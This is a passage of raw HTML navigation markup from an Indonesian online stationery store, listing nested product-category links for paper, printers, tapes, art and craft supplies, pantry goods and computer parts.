nav-5-2-6 category-item"><a href="https://www.tokostationery.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.tokostationery.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.tokostationery.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.tokostationery.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.tokostationery.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.tokostationery.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.tokostationery.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.tokostationery.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.tokostationery.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.tokostationery.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.tokostationery.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.tokostationery.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.tokostationery.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.tokostationery.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.tokostationery.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.tokostationery.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.tokostationery.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.tokostationery.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.tokostationery.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.tokostationery.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.tokostationery.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.tokostationery.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.tokostationery.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.tokostationery.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/buku-gambar.html" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.tokostationery.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.tokostationery.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.tokostationery.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.tokostationery.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.tokostationery.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.tokostationery.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.tokostationery.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.tokostationery.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.tokostationery.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.tokostationery.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.tokostationery.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.tokostationery.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.tokostationery.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.tokostationery.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.tokostationery.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.tokostationery.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.tokostationery.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.tokostationery.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.tokostationery.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.tokostationery.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.tokostationery.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.tokostationery.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.tokostationery.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.tokostationery.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.tokostationery.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.tokostationery.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.tokostationery.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.tokostationery.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.tokostationery.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.tokostationery.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.tokostationery.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.tokostationery.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.tokostationery.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.tokostationery.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.tokostationery.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.tokostationery.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.tokostationery.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.tokostationery.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  